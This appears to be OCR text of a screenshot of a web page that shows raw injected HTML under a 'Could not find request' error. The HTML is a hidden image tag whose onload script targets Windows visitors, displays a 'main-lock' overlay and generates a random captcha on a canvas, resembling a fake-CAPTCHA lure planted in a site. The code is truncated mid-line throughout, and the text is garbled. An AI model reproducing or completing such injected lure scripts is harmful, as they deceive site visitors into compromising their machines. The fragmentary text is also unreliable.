
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)